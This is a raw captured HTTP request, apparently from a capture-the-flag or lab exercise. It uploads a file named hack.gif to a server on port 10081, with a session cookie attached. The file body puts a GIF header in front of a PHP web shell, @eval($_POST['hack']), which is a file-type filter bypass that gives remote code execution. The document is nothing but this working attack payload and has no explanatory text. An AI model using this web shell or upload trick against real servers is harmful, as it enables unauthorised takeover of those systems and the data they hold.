 POST / HTTP/1.1
Host: 103.238.227.13:10081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://103.238.227.13:10081/
Content-Type: multipart/form-data; boundary=---------------------------300112239714907
Content-Length: 228
Cookie: password=f96affa9b61f018e9a42657e8841791b
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------300112239714907
Content-Disposition: form-data; name="file"; filename="hack.gif"
Content-Type: image/gif
GIF 89A<?php
@eval($_POST['hack'])
?>
-----------------------------300112239714907--